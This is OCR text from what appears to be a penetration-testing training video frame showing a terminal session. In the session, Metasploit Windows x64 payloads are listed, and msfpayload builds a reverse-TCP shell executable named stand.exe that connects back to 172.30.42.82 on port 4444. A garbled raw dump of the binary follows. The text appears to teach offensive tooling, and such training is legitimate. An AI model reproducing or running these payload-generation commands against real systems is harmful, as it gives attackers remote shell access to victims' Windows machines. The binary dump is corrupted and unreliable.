 Terminal Shell Edit View Window Help
kilroy — kilroy@yaz: ~ — ssh — 140×37
windows/x64/exec Execute an arbitrary command (Windows x64)
windows/x64/loadlibrary Load an arbitrary x64 library path
windows/x64/meterpreter/bind_tcp Listen for a connection (Windows x64), Inject the meterpreter server DLL via the Reflec
tive Dll Injection payload (Windows x64) (staged)
windows/x64/meterpreter/reverse_tcp Connect back to the attacker (Windows x64), Inject the meterpreter server DLL via the R
eflective Dll Injection payload (Windows x64) (staged)
windows/x64/shell/bind_tcp Listen for a connection (Windows x64), Spawn a piped command shell (Windows x64) (stage
d)
windows/x64/shell/reverse_tcp Connect back to the attacker (Windows x64), Spawn a piped command shell (Windows x64) (
staged)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_tcp Listen for a connection (Windows x64), Inject a VNC Dll via a reflective loader (Window
s x64) (staged)
windows/x64/vncinject/reverse_tcp Connect back to the attacker (Windows x64), Inject a VNC Dll via a reflective loader (W
indows x64) (staged)
kilroy@yaz:~$ msfpayload windows/x64/shell/reverse_tcp LHOST=172.30.42.82 LPORT=4444 X
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/shell/reverse_tcp
Length: 422
Options: {"LHOST"=>"172.30.42.82", "LPORT"=>"4444"}
MZ????@??? ?!?L?!This program cannot be run in DOS mode.
$9$?}E?}E?}E?Z??~E?}E~E?t=?|E?t=?|E?Rich}E?PEd?}<?K?#
@@?0(0.textN `.rdata?0@@H??(I??@I??0H??H3??'H??H?A@H?????H3???H?????AQAPRQVH1?eH?R`H
A?8?u?LLE9?u?XD?@$I?fA?H?P?HD?@ I??VH??A?4?H?M1?H1??A??
HD?@I?A??H?AXAX^YZAXAYAZH?? AR??XAYZH??W???]I?ws2_32AVI??H??I??I?\?*RATI??L??A?Lw&??L??hYA?)?k??PPM1?M1?H??H??H??H??A
??????H??jAXL??H??A???ta??H??@H??H??M1?jAXH??A???_??H?? ^j@AYhAXH??H1?A?X?S???H??I??M1?I??H??H??A???_??H?H)?H??u?A????%??%?f0X0@0v00f0X0Exit
ProcessXVirtualAllocKERNEL32.dllkilroy@yaz:~$
kilroy@yaz:~$ msfpayload windows/x64/shell/reverse_tcp LHOST=172.30.42.82 LPORT=4444 X > stand.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/shell/reverse_tcp
Length: 422
Options: {"LHOST"=>"172.30.42.82", "LPORT"=>"4444"}
kilroy@yaz:~$ file stand.exe
stand.exe: PE32+ executable (GUI) x86-64, for MS Windows
kilroy@yaz:~$
InfiniteSkills.com